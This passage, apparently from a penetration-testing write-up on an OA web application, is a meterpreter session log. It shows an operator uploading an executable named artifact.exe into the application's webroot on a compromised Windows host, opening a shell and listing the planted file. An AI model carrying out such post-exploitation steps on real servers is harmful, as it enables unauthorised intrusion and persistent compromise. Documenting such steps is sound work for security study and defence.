 exit
meterpreter > upload artifact.exe
[*] Uploading  : /home/longersking/artifact.exe -> artifact.exe
[*] Uploaded 19.00 KiB of 19.00 KiB (100.0%): /home/longersking/artifact.exe -> artifact.
[*] Completed  : /home/longersking/artifact.exe -> artifact.exe
meterpreter > shell
Process 5108 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\MYOA\webroot\ispirit\interface>chcp 65001
chcp 65001
Active code page: 65001
C:\MYOA\webroot\ispirit\interface>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B83A-92FD
 Directory of C:\MYOA\webroot\ispirit\interface
2021/02/27  21:11    <DIR>          .
2021/02/27  21:11    <DIR>          ..
2021/02/27  21:11            19,456 artifact.exe
2019/06/26  14:21             1,516 gateway.php